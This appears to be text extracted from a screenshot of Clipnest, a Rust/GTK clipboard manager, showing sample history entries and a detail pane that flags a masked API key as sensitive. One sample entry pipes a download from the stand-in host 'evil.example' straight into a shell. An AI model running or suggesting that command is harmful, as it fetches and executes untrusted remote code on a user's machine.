 Type to search...
https://github.com/Rong0715/clipnest Ctrl+-
curl -fsSL https://get.exam... && curl evil.example | sh Ctrl+1
export OPENAI_API_KEY=sk-proj-••••x2Lp Ctrl+2
你好，剪贴板 Ctrl+3
SELECT id, title FROM items... t_copied_at DESC LIMIT 10; Ctrl+4
hsl(280, 60%, 55%) Ctrl+5
{"name":"Clipnest","tags":["rust","gtk"],"ok":true} Ctrl+6
1732670000 Ctrl+7
rgb(53, 132, 228) Ctrl+8
#2EC27E Ctrl+9
Weekend trip
Weekend trip
Meeting notes — ship Clipnest 1.0 on Friday, demo at 3 pm
Sensitive: API key. Not saved to disk, removed in
12 s.
export OPENAI_API_KEY=sk-proj-••••x2Lp
78 characters
First copied: 11/27/2026 04:00:50 PM
Last copied: 11/27/2026 04:00:50 PM
Copied 1 time
Copy Copy Plain Pin